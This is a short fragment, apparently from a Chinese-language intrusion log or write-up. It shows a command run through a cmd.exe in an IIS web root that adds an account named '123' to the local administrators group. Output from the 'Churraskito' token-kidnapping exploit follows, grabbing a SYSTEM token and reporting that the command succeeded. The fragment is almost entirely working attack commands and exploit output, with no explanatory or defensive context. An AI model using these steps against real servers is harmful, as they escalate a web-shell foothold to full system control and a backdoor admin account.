 shell路径： cmd.exe
C:\Inetpub\wwwroot\Cmd.exe "net localgroup administrators 123 /add "
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 3640
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
命令成功完成。